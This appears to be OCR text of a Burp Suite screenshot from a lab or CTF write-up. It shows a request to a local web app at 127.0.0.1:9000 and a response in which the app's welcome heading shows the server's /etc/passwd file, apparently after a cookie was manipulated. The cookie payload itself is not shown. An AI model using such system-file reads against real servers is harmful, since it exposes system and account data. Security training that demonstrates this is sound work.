 5 × ...
Send Cancel < > Target: http://127.0.0.1:9000
Request
Pretty Raw \n Actions
1 GET /site HTTP/1.1
2 Host: 127.0.0.1:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://127.0.0.1:9000
8 Connection: close
9 Referer: http://127.0.0.1:9000/login
10 Cookie: session=
11 Upgrade-Insecure-Requests: 1
12
13
AFTER REDIRECTING AND COPYING THE COOKIE HERE WE GET
Search... 0 matches
Response
Pretty Raw Render \n Actions
21 <div class="wrap cf">
22 <h1 class="projTitle" id="welcome">
Welcome, root:x:0:0:root:/root:/bin/bash
23 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
24 bin:x:2:2:bin:/bin:/usr/sbin/nologin
25 sys:x:3:3:sys:/dev:/usr/sbin/nologin
26 sync:x:4:65534:sync:/bin:/bin/sync
27 games:x:5:60:games:/usr/games:/usr/sbin/nologin
28 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
29 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
30 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
31 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
32 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
33 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
34 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
35 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
36 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
37 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
38 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
39 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
40 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr
41 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/no
42 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
43 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
44 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
45 lxd:x:105:65534::/var/lib/lxd/:/bin/false
46 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
47 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
49 pollinate:x:109:1::/var/cache/pollinate:/bin/false
50 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
51 chiv:x:1000:1000:chiv:/home/chiv:/bin/bash
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (3)
Done 6,052 bytes | 601 millis